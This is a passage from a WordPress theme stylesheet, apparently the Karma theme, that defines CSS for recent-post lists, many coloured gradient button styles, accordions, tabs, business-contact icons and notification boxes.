	line-height: 20px;
}
#footer ul.tt-recent-posts li,
#sidebar ul.tt-recent-posts li {
	padding: 10px;
}
#footer ul.tt-recent-posts li p,
#sidebar ul.tt-recent-posts li p {
	font-size: 11px;	
}
/*----------------------------*/
/* Buttons
/*----------------------------*/
.ka_button,
.ka_button:hover {
	opacity: 1.0;
	border: 0;
	display: inline-block;
	letter-spacing: 1px;
	position: relative;
	text-decoration: none;
	text-transform: uppercase;
	vertical-align: middle;
	line-height: 20px;
	-webkit-transition: opacity 400ms ease;
       -moz-transition: opacity 400ms ease;
        -ms-transition: opacity 400ms ease;
         -o-transition: opacity 400ms ease;
            transition: opacity 400ms ease;	
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
	        border-radius: 2px;
	
}
.ka_button:hover {
	opacity: 0.6;
}
.post_content .ka_button {
	margin-left: 3px;
}
.small_button,
.medium_button,
.large_button {
	margin: 5px 10px 10px 0;
	color: #F4F4F2;
	border: 0;
	cursor: pointer;
}
.small_button {
	font-size: .9em;
	padding:7px 14px;
	
}
.medium_button {
	font-size: 1em;
	padding:10px 18px;
}
.large_button {
	font-size: 1.1em;
	padding:20px 30px;
}
/* FontAwesome icons within Buttons */
.ka_button i {
	margin-right: 11px;
	font-size: 15px;
}
.ka_button.large_button i {
	font-size: 18px;
}
/* END FontAwesome */
.callout_button,
#footer #mc_signup #mc_signup_submit,
#constant-contact-signup .button {
	background-color: #FDFDFD;
	background-image: linear-gradient(to bottom, #FDFDFD, #9C9C9C); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#FDFDFD), to(#9C9C9C));
	background-image: -webkit-linear-gradient(top, #FDFDFD, #9C9C9C);
	background-image: -moz-linear-gradient(top, #FDFDFD, #9C9C9C);
	background-image: -webkit-linear-gradient(top, #FDFDFD, #9C9C9C);
	background-image: -o-linear-gradient(top, #FDFDFD, #9C9C9C);
	background-image: ms-linear-gradient(to bottom, #FDFDFD, #9C9C9C);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FDFDFD', endColorstr='#9C9C9C');
}
.small_autumn, 
.medium_autumn,
.large_autumn,
.message_karma_autumn {
	box-shadow: 0 0 0 1px #CC6810, 0 0 0 2px #671905;
	background-color: #CC6810;
	background-image: linear-gradient(to bottom, #CC6810, #671905); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#CC6810), to(#671905));
	background-image: -webkit-linear-gradient(top, #CC6810, #671905);
	background-image: -moz-linear-gradient(top, #CC6810, #671905);
	background-image: -webkit-linear-gradient(top, #CC6810, #671905);
	background-image: -o-linear-gradient(top, #CC6810, #671905);
	background-image: ms-linear-gradient(to bottom, #CC6810, #671905);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#CC6810', endColorstr='#671905');
}
.small_black, 
.medium_black,
.large_black,
.message_karma_black {
	box-shadow: 0 0 0 1px #424451, 0 0 0 2px #101012;
	background-color: #424451;
	background-image: linear-gradient(to bottom, #424451, #101012); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#424451), to(#101012));
	background-image: -webkit-linear-gradient(top, #424451, #101012);
	background-image: -moz-linear-gradient(top, #424451, #101012);
	background-image: -webkit-linear-gradient(top, #424451, #101012);
	background-image: -o-linear-gradient(top, #424451, #101012);
	background-image: ms-linear-gradient(to bottom, #424451, #101012);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#424451', endColorstr='#101012');
}
.small_bluegrey, 
.medium_bluegrey,
.large_bluegrey,
.message_karma_bluegrey {
	box-shadow: 0 0 0 1px #626377, 0 0 0 2px #2E2D3D;
	background-color: #626377;
	background-image: linear-gradient(to bottom, #626377, #2E2D3D); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#626377), to(#2E2D3D));
	background-image: -webkit-linear-gradient(top, #626377, #2E2D3D);
	background-image: -moz-linear-gradient(top, #626377, #2E2D3D);
	background-image: -webkit-linear-gradient(top, #626377, #2E2D3D);
	background-image: -o-linear-gradient(top, #626377, #2E2D3D);
	background-image: ms-linear-gradient(to bottom, #626377, #2E2D3D);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#626377', endColorstr='#2E2D3D');
}
.small_cherry, 
.medium_cherry,
.large_cherry,
.message_karma_cherry {
	box-shadow: 0 0 0 1px #BE1C03, 0 0 0 2px #670600;
	background-color: #BE1C03;
	background-image: linear-gradient(to bottom, #BE1C03, #670600); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#BE1C03), to(#670600));
	background-image: -webkit-linear-gradient(top, #BE1C03, #670600);
	background-image: -moz-linear-gradient(top, #BE1C03, #670600);
	background-image: -webkit-linear-gradient(top, #BE1C03, #670600);
	background-image: -o-linear-gradient(top, #BE1C03, #670600);
	background-image: ms-linear-gradient(to bottom, #BE1C03, #670600);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#BE1C03', endColorstr='#670600');
}
.small_coffee, 
.medium_coffee,
.large_coffee,
.message_karma_coffee {
	box-shadow: 0 0 0 1px #7E6C5E, 0 0 0 2px #2A231D;
	background-color: #7E6C5E;
	background-image: linear-gradient(to bottom, #7E6C5E, #2A231D); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#7E6C5E), to(#2A231D));
	background-image: -webkit-linear-gradient(top, #7E6C5E, #2A231D);
	background-image: -moz-linear-gradient(top, #7E6C5E, #2A231D);
	background-image: -webkit-linear-gradient(top, #7E6C5E, #2A231D);
	background-image: -o-linear-gradient(top, #7E6C5E, #2A231D);
	background-image: ms-linear-gradient(to bottom, #7E6C5E, #2A231D);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#7E6C5E', endColorstr='#2A231D');
}
.small_coolblue, 
.medium_coolblue,
.large_coolblue,
.message_karma_coolblue {
	box-shadow: 0 0 0 1px #008BC6, 0 0 0 2px #003C70;
	background-color: #008BC6;
	background-image: linear-gradient(to bottom, #008BC6, #003C70); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#008BC6), to(#003C70));
	background-image: -webkit-linear-gradient(top, #008BC6, #003C70);
	background-image: -moz-linear-gradient(top, #008BC6, #003C70);
	background-image: -webkit-linear-gradient(top, #008BC6, #003C70);
	background-image: -o-linear-gradient(top, #008BC6, #003C70);
	background-image: ms-linear-gradient(to bottom, #008BC6, #003C70);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#008BC6', endColorstr='#003C70');
}
.small_fire, 
.medium_fire,
.large_fire,
.message_karma_fire {
	box-shadow: 0 0 0 1px #FF933B, 0 0 0 2px #DB3D00;
	background-color: #FF933B;
	background-image: linear-gradient(to bottom, #FF933B, #DB3D00); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#FF933B), to(#DB3D00));
	background-image: -webkit-linear-gradient(top, #FF933B, #DB3D00);
	background-image: -moz-linear-gradient(top, #FF933B, #DB3D00);
	background-image: -webkit-linear-gradient(top, #FF933B, #DB3D00);
	background-image: -o-linear-gradient(top, #FF933B, #DB3D00);
	background-image: ms-linear-gradient(to bottom, #FF933B, #DB3D00);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FF933B', endColorstr='#DB3D00');
}
.small_forestgreen, 
.medium_forestgreen,
.large_forestgreen,
.message_karma_forestgreen {
	box-shadow: 0 0 0 1px #7A9045, 0 0 0 2px #354516;
	background-color: #7A9045;
	background-image: linear-gradient(to bottom, #7A9045, #354516); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#7A9045), to(#354516));
	background-image: -webkit-linear-gradient(top, #7A9045, #354516);
	background-image: -moz-linear-gradient(top, #7A9045, #354516);
	background-image: -webkit-linear-gradient(top, #7A9045, #354516);
	background-image: -o-linear-gradient(top, #7A9045, #354516);
	background-image: ms-linear-gradient(to bottom, #7A9045, #354516);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#7A9045', endColorstr='#354516');
}
.small_golden, 
.medium_golden,
.large_golden,
.message_karma_golden {
	box-shadow: 0 0 0 1px #C3A22E, 0 0 0 2px #81570B;
	background-color: #C3A22E;
	background-image: linear-gradient(to bottom, #C3A22E, #81570B); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#C3A22E), to(#81570B));
	background-image: -webkit-linear-gradient(top, #C3A22E, #81570B);
	background-image: -moz-linear-gradient(top, #C3A22E, #81570B);
	background-image: -webkit-linear-gradient(top, #C3A22E, #81570B);
	background-image: -o-linear-gradient(top, #C3A22E, #81570B);
	background-image: ms-linear-gradient(to bottom, #C3A22E, #81570B);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#C3A22E', endColorstr='#81570B');
}
.small_grey, 
.medium_grey,
.large_grey,
.message_karma_grey {
	box-shadow: 0 0 0 1px #585F67, 0 0 0 2px #2B323A;
	background-color: #585F67;
	background-image: linear-gradient(to bottom, #585F67, #2B323A); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#585F67), to(#2B323A));
	background-image: -webkit-linear-gradient(top, #585F67, #2B323A);
	background-image: -moz-linear-gradient(top, #585F67, #2B323A);
	background-image: -webkit-linear-gradient(top, #585F67, #2B323A);
	background-image: -o-linear-gradient(top, #585F67, #2B323A);
	background-image: ms-linear-gradient(to bottom, #585F67, #2B323A);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#585F67', endColorstr='#2B323A');
}
.small_limegreen, 
.medium_limegreen,
.large_limegreen,
.message_karma_limegreen {
	box-shadow: 0 0 0 1px #BBC701, 0 0 0 2px #638401;
	background-color: #BBC701;
	background-image: linear-gradient(to bottom, #BBC701, #638401); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#BBC701), to(#638401));
	background-image: -webkit-linear-gradient(top, #BBC701, #638401);
	background-image: -moz-linear-gradient(top, #BBC701, #638401);
	background-image: -webkit-linear-gradient(top, #BBC701, #638401);
	background-image: -o-linear-gradient(top, #BBC701, #638401);
	background-image: ms-linear-gradient(to bottom, #BBC701, #638401);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#BBC701', endColorstr='#638401');
}
.small_periwinkle, 
.medium_periwinkle,
.large_periwinkle,
.message_karma_periwinkle {
	box-shadow: 0 0 0 1px #598BD0, 0 0 0 2px #4C1066;
	background-color: #598BD0;
	background-image: linear-gradient(to bottom, #598BD0, #4C1066); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#598BD0), to(#4C1066));
	background-image: -webkit-linear-gradient(top, #598BD0, #4C1066);
	background-image: -moz-linear-gradient(top, #598BD0, #4C1066);
	background-image: -webkit-linear-gradient(top, #598BD0, #4C1066);
	background-image: -o-linear-gradient(top, #598BD0, #4C1066);
	background-image: ms-linear-gradient(to bottom, #598BD0, #4C1066);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#598BD0', endColorstr='#4C1066');
}
.small_pink, 
.medium_pink,
.large_pink,
.message_karma_pink {
	box-shadow: 0 0 0 1px #BD5094, 0 0 0 2px #6B1D47;
	background-color: #BD5094;
	background-image: linear-gradient(to bottom, #BD5094, #6B1D47); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#BD5094), to(#6B1D47));
	background-image: -webkit-linear-gradient(top, #BD5094, #6B1D47);
	background-image: -moz-linear-gradient(top, #BD5094, #6B1D47);
	background-image: -webkit-linear-gradient(top, #BD5094, #6B1D47);
	background-image: -o-linear-gradient(top, #BD5094, #6B1D47);
	background-image: ms-linear-gradient(to bottom, #BD5094, #6B1D47);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#BD5094', endColorstr='#6B1D47');
}
.small_purple, 
.medium_purple,
.large_purple,
.message_karma_purple {
	box-shadow: 0 0 0 1px #893F62, 0 0 0 2px #360F21;
	background-color: #893F62;
	background-image: linear-gradient(to bottom, #893F62, #360F21); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#893F62), to(#360F21));
	background-image: -webkit-linear-gradient(top, #893F62, #360F21);
	background-image: -moz-linear-gradient(top, #893F62, #360F21);
	background-image: -webkit-linear-gradient(top, #893F62, #360F21);
	background-image: -o-linear-gradient(top, #893F62, #360F21);
	background-image: ms-linear-gradient(to bottom, #893F62, #360F21);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#893F62', endColorstr='#360F21');
}
.small_royalblue, 
.medium_royalblue,
.large_royalblue,
.message_karma_royalblue {
	box-shadow: 0 0 0 1px #436591, 0 0 0 2px #101C32;
	background-color: #375885;
	background-image: linear-gradient(to bottom, #375885, #182947); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#375885), to(#182947));
	background-image: -webkit-linear-gradient(top, #375885, #182947);
	background-image: -moz-linear-gradient(top, #375885, #182947);
	background-image: -webkit-linear-gradient(top, #375885, #182947);
	background-image: -o-linear-gradient(top, #375885, #182947);
	background-image: ms-linear-gradient(to bottom, #375885, #182947);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#375885', endColorstr='#182947');
}
.small_silver, 
.medium_silver,
.large_silver,
.message_karma_silver {
	box-shadow: 0 0 0 1px #A5A5A5, 0 0 0 2px #525252;
	background-color: #A5A5A5;
	background-image: linear-gradient(to bottom, #A5A5A5, #525252); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#A5A5A5), to(#525252));
	background-image: -webkit-linear-gradient(top, #A5A5A5, #525252);
	background-image: -moz-linear-gradient(top, #A5A5A5, #525252);
	background-image: -webkit-linear-gradient(top, #A5A5A5, #525252);
	background-image: -o-linear-gradient(top, #A5A5A5, #525252);
	background-image: ms-linear-gradient(to bottom, #A5A5A5, #525252);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#A5A5A5', endColorstr='#525252');
}
.small_skyblue, 
.medium_skyblue,
.large_skyblue,
.message_karma_skyblue {
	box-shadow: 0 0 0 1px #00BCD5, 0 0 0 2px #0077AF;
	background-color: #00BCD5;
	background-image: linear-gradient(to bottom, #00BCD5, #0077AF); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#00BCD5), to(#0077AF));
	background-image: -webkit-linear-gradient(top, #00BCD5, #0077AF);
	background-image: -moz-linear-gradient(top, #00BCD5, #0077AF);
	background-image: -webkit-linear-gradient(top, #00BCD5, #0077AF);
	background-image: -o-linear-gradient(top, #00BCD5, #0077AF);
	background-image: ms-linear-gradient(to bottom, #00BCD5, #0077AF);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#00BCD5', endColorstr='#0077AF');
}
.small_teal, 
.medium_teal,
.large_teal,
.message_karma_teal {
	box-shadow: 0 0 0 1px #4DA597, 0 0 0 2px #0C4D53;
	background-color: #4DA597;
	background-image: linear-gradient(to bottom, #4DA597, #0C4D53); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#4DA597), to(#0C4D53));
	background-image: -webkit-linear-gradient(top, #4DA597, #0C4D53);
	background-image: -moz-linear-gradient(top, #4DA597, #0C4D53);
	background-image: -webkit-linear-gradient(top, #4DA597, #0C4D53);
	background-image: -o-linear-gradient(top, #4DA597, #0C4D53);
	background-image: ms-linear-gradient(to bottom, #4DA597, #0C4D53);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#4DA597', endColorstr='#0C4D53');
}
.small_tealgrey, 
.medium_tealgrey,
.large_tealgrey,
.message_karma_tealgrey {
	box-shadow: 0 0 0 1px #4E6A75, 0 0 0 2px #1E2F36;
	background-color: #4E6A75;
	background-image: linear-gradient(to bottom, #4E6A75, #1E2F36); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#4E6A75), to(#1E2F36));
	background-image: -webkit-linear-gradient(top, #4E6A75, #1E2F36);
	background-image: -moz-linear-gradient(top, #4E6A75, #1E2F36);
	background-image: -webkit-linear-gradient(top, #4E6A75, #1E2F36);
	background-image: -o-linear-gradient(top, #4E6A75, #1E2F36);
	background-image: ms-linear-gradient(to bottom, #4E6A75, #1E2F36);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#4E6A75', endColorstr='#1E2F36');
}
.small_violet, 
.medium_violet,
.large_violet,
.message_karma_violet {
	box-shadow: 0 0 0 1px #822DE0, 0 0 0 2px #3F1966;
	background-color: #822DE0;
	background-image: linear-gradient(to bottom, #822DE0, #3F1966); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#822DE0), to(#3F1966));
	background-image: -webkit-linear-gradient(top, #822DE0, #3F1966);
	background-image: -moz-linear-gradient(top, #822DE0, #3F1966);
	background-image: -webkit-linear-gradient(top, #822DE0, #3F1966);
	background-image: -o-linear-gradient(top, #822DE0, #3F1966);
	background-image: ms-linear-gradient(to bottom, #822DE0, #3F1966);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#822DE0', endColorstr='#3F1966');
}
/* new button colors */
.small_alphagreen, 
.medium_alphagreen,
.large_alphagreen,
.message_karma_alphagreen {
	box-shadow: 0 0 0 1px #38917F, 0 0 0 2px #035A48;
	background-color: #035A48;
	background-image: linear-gradient(to bottom, #38917F, #035A48); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#38917F), to(#035A48));
	background-image: -webkit-linear-gradient(top, #38917F, #035A48);
	background-image: -moz-linear-gradient(top, #38917F, #035A48);
	background-image: -webkit-linear-gradient(top, #38917F, #035A48);
	background-image: -o-linear-gradient(top, #38917F, #035A48);
	background-image: ms-linear-gradient(to bottom, #38917F, #035A48);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#38917F', endColorstr='#035A48');
}
.small_buoyred, 
.medium_buoyred,
.large_buoyred,
.message_karma_buoyred {
	box-shadow: 0 0 0 1px #CE4A4B, 0 0 0 2px #951112;
	background-color: #951112;
	background-image: linear-gradient(to bottom, #CE4A4B, #951112); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#CE4A4B), to(#951112));
	background-image: -webkit-linear-gradient(top, #CE4A4B, #951112);
	background-image: -moz-linear-gradient(top, #CE4A4B, #951112);
	background-image: -webkit-linear-gradient(top, #CE4A4B, #951112);
	background-image: -o-linear-gradient(top, #CE4A4B, #951112);
	background-image: ms-linear-gradient(to bottom, #CE4A4B, #951112);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#CE4A4B', endColorstr='#951112');
}
.small_frenchgreen, 
.medium_frenchgreen,
.large_frenchgreen,
.message_karma_frenchgreen {
	box-shadow: 0 0 0 1px #93BEB7, 0 0 0 2px #58837C;
	background-color: #58837C;
	background-image: linear-gradient(to bottom, #93BEB7, #58837C); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#93BEB7), to(#58837C));
	background-image: -webkit-linear-gradient(top, #93BEB7, #58837C);
	background-image: -moz-linear-gradient(top, #93BEB7, #58837C);
	background-image: -webkit-linear-gradient(top, #93BEB7, #58837C);
	background-image: -o-linear-gradient(top, #93BEB7, #58837C);
	background-image: ms-linear-gradient(to bottom, #93BEB7, #58837C);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#93BEB7', endColorstr='#58837C');
}
.small_orange, 
.medium_orange,
.large_orange,
.message_karma_orange {
	box-shadow: 0 0 0 1px #FDA41E, 0 0 0 2px #CA6A00;
	background-color: #CA6A00;
	background-image: linear-gradient(to bottom, #FDA41E, #CA6A00); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#FDA41E), to(#CA6A00));
	background-image: -webkit-linear-gradient(top, #FDA41E, #CA6A00);
	background-image: -moz-linear-gradient(top, #FDA41E, #CA6A00);
	background-image: -webkit-linear-gradient(top, #FDA41E, #CA6A00);
	background-image: -o-linear-gradient(top, #FDA41E, #CA6A00);
	background-image: ms-linear-gradient(to bottom, #FDA41E, #CA6A00);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FDA41E', endColorstr='#CA6A00');
}
.small_politicalblue, 
.medium_politicalblue,
.large_politicalblue,
.message_karma_politicalblue {
	box-shadow: 0 0 0 1px #1E6F92, 0 0 0 2px #013558;
	background-color: #013558;
	background-image: linear-gradient(to bottom, #1E6F92, #013558); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#1E6F92), to(#013558));
	background-image: -webkit-linear-gradient(top, #1E6F92, #013558);
	background-image: -moz-linear-gradient(top, #1E6F92, #013558);
	background-image: -webkit-linear-gradient(top, #1E6F92, #013558);
	background-image: -o-linear-gradient(top, #1E6F92, #013558);
	background-image: ms-linear-gradient(to bottom, #1E6F92, #013558);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1E6F92', endColorstr='#013558');
}
.small_saffronblue, 
.medium_saffronblue,
.large_saffronblue,
.message_karma_saffronblue {
	box-shadow: 0 0 0 1px #677B89, 0 0 0 2px #2E4250;
	background-color: #2E4250;
	background-image: linear-gradient(to bottom, #677B89, #2E4250); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#677B89), to(#2E4250));
	background-image: -webkit-linear-gradient(top, #677B89, #2E4250);
	background-image: -moz-linear-gradient(top, #677B89, #2E4250);
	background-image: -webkit-linear-gradient(top, #677B89, #2E4250);
	background-image: -o-linear-gradient(top, #677B89, #2E4250);
	background-image: ms-linear-gradient(to bottom, #677B89, #2E4250);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#677B89', endColorstr='#2E4250');
}
.small_steelgreen, 
.medium_steelgreen,
.large_steelgreen,
.message_karma_steelgreen {
	box-shadow: 0 0 0 1px #6A8D94, 0 0 0 2px #30535A;
	background-color: #30535A;
	background-image: linear-gradient(to bottom, #6A8D94, #30535A); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#6A8D94), to(#30535A));
	background-image: -webkit-linear-gradient(top, #6A8D94, #30535A);
	background-image: -moz-linear-gradient(top, #6A8D94, #30535A);
	background-image: -webkit-linear-gradient(top, #6A8D94, #30535A);
	background-image: -o-linear-gradient(top, #6A8D94, #30535A);
	background-image: ms-linear-gradient(to bottom, #6A8D94, #30535A);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#6A8D94', endColorstr='#30535A');
}
.small_tufgreen, 
.medium_tufgreen,
.large_tufgreen,
.message_karma_tufgreen {
	box-shadow: 0 0 0 1px #7C807D, 0 0 0 2px #3D403E;
	background-color: #3D403E;
	background-image: linear-gradient(to bottom, #7C807D, #3D403E); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#7C807D), to(#3D403E));
	background-image: -webkit-linear-gradient(top, #7C807D, #3D403E);
	background-image: -moz-linear-gradient(top, #7C807D, #3D403E);
	background-image: -webkit-linear-gradient(top, #7C807D, #3D403E);
	background-image: -o-linear-gradient(top, #7C807D, #3D403E);
	background-image: ms-linear-gradient(to bottom, #7C807D, #3D403E);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#7C807D', endColorstr='#3D403E');
}
.small_vistablue, 
.medium_vistablue,
.large_vistablue,
.message_karma_vistablue {
	box-shadow: 0 0 0 1px #50C3CF, 0 0 0 2px #168995;
	background-color: #168995;
	background-image: linear-gradient(to bottom, #50C3CF, #168995); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#50C3CF), to(#168995));
	background-image: -webkit-linear-gradient(top, #50C3CF, #168995);
	background-image: -moz-linear-gradient(top, #50C3CF, #168995);
	background-image: -webkit-linear-gradient(top, #50C3CF, #168995);
	background-image: -o-linear-gradient(top, #50C3CF, #168995);
	background-image: ms-linear-gradient(to bottom, #50C3CF, #168995);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#50C3CF', endColorstr='#168995');
}
.small_yogigreen, 
.medium_yogigreen,
.large_yogigreen,
.message_karma_yogigreen {
	box-shadow: 0 0 0 1px #BBC8A7, 0 0 0 2px #818E6D;
	background-color: #818E6D;
	background-image: linear-gradient(to bottom, #BBC8A7, #818E6D); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#BBC8A7), to(#818E6D));
	background-image: -webkit-linear-gradient(top, #BBC8A7, #818E6D);
	background-image: -moz-linear-gradient(top, #BBC8A7, #818E6D);
	background-image: -webkit-linear-gradient(top, #BBC8A7, #818E6D);
	background-image: -o-linear-gradient(top, #BBC8A7, #818E6D);
	background-image: ms-linear-gradient(to bottom, #BBC8A7, #818E6D);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#BBC8A7', endColorstr='#818E6D');
}
/*----------------------------*/
/* Accordions
/*----------------------------*/
ul.accordion {
	width: 100%;
	padding: 0 0 20px 0;
	background: none;
}
#content ul.accordion {
	/* margin:20px 0;	 */
	margin-bottom: 30px;
}
.accordion a.opener {
	text-decoration: none;
}
.opener {
	background-color: #FEFEFE;
	background-image: linear-gradient(to bottom, #FEFEFE, #CDCDCD);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#FEFEFE), to(#CDCDCD));
	background-image: -webkit-linear-gradient(top, #FEFEFE, #CDCDCD);
	background-image: -moz-linear-gradient(top, #FEFEFE, #CDCDCD);
	background-image: -webkit-linear-gradient(top, #FEFEFE, #CDCDCD);
	background-image: -o-linear-gradient(top, #FEFEFE, #CDCDCD);
	background-image: ms-linear-gradient(to bottom, #FEFEFE, #CDCDCD);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FEFEFE', endColorstr='#CDCDCD');
	border: 1px solid #C3C3C3;
	color: #676767;
	display: block;
	font-size: 13px;
	margin-bottom: 3px;
	padding: 8px 9px;
}
.accordion .opener:hover,
.accordion .opener.ui-state-active strong {
	color: #222;
	text-decoration: none;
}
.accordion .opener strong {
	cursor: pointer;
	display: block;
	height: 1%;
	padding: 2px 0 2px 32px;
	position: relative;
	text-shadow: 1px 1px 1px #FFF;
}
.accordion .opener strong:before {
	background-position: -406px -58px;
	height: 18px;
	width: 18px;
	content:"";
	position:absolute;
	left: 2px;
	top: 3px;
}
.accordion .opener.ui-state-active strong:before {
	background-position: -400px -37px;
}
.accordion .slide-holder {
	width: 100%;
	overflow: hidden;
}
.accordion .slide {
	padding: 20px 27px 0 27px;
}
/*----------------------------*/
/* Tabs
/*----------------------------*/
#wrapper .tabs-area {
	padding: 20px 0 0 0;
}
#wrapper .tabset {
	margin: 0;
	padding: 0 0 14px 10px;
	height: 1%;
	overflow: hidden;
}
#wrapper .tabset li {
	float: left;
	margin-right: 20px;
}
#wrapper .tabset a:hover, .ui-state-active a span {
	color: #FFF;
}
#wrapper .tabset .tab {
	float: left;
	padding: 0 11px 0 0;
	color: #474747;
}
#wrapper .tabset .active,.ui-state-active, .tabset a:hover {
	text-decoration: none;
	color: #FFF;
}
#wrapper .tabset .tab span {
	float: left;
	padding: 3px 0 4px 13px;
	cursor: pointer;
}
#wrapper .tab-box,
.content-style-white .comment-content {
	background: #F4F4F2;
	background: linear-gradient(to bottom,  #e8e9e7 0%,#f4f4f2 50px);
	background: -moz-linear-gradient(top,  #e8e9e7 0%, #f4f4f2 50px);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e8e9e7), color-stop(50px,#f4f4f2));
	background: -webkit-linear-gradient(top,  #e8e9e7 0%,#f4f4f2 50px);
	background: -o-linear-gradient(top,  #e8e9e7 0%,#f4f4f2 50px);
	background: -ms-linear-gradient(top,  #e8e9e7 0%,#f4f4f2 50px);
	border-top: 1px solid #FFF;
	margin: 0 9px 10px 0;
	padding: 30px 27px 27px;
	position:relative;
}
#wrapper .tab-box:before {
   content: " ";
   position: absolute;
   left:0px;
   top:-2px;
   width:100%;
   height:1px;
   border-top: 1px solid #E6E6E4;
}
/*----------------------------*/
/* Business Contact Details
/*----------------------------*/
ul.tt-business-contact {
	list-style: none;
}
#content ul.tt-business-contact {
	margin:0 0 0 5px;
	padding-top: 2px;
}
ul.tt-business-contact li:before {
	content:"";
}
ul.tt-business-contact a {
	position: relative;
	padding:2px 0 2px 18px;
}
ul.tt-business-contact a:after {
	position: absolute;
	left:0px;
	top:0px;
	font-size: 14px;
}
ul.tt-business-contact a.tt-biz-phone:after {
	content: "\f095";
}
ul.tt-business-contact a.tt-biz-fax:after {
	content: "\f02f";
}
ul.tt-business-contact a.tt-biz-skype:after {
	content: "\f17e";
}
ul.tt-business-contact a.tt-biz-email:after {
	content: "\f003";
	font-size: 11px;
}
ul.tt-business-contact a.tt-biz-directions:after {
	content: "\f041";
}
/*----------------------------*/
/* Notification Boxes
/*----------------------------*/
.colored_box,
.karma_notify,
.wpcf7-validation-errors,
.wpcf7-mail-sent-ok {
-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15), 0 0 2px rgba(0,0,0,0.05);
       -moz-box-shadow:0 1px 2px rgba(0,0,0,0.15), 0 0 2px rgba(0,0,0,0.05);
            box-shadow:0 1px 2px rgba(0,0,0,0.15), 0 0 2px rgba(0,0,0,0.05);
}
.karma_notify {
	color: #333;
	padding: 20px 20px 20px 60px;
	margin: 0 0 20px 0;
}
.karma_notify p {
	position: relative;	
}
.karma_notify p a {
	font-weight: bold;	
}
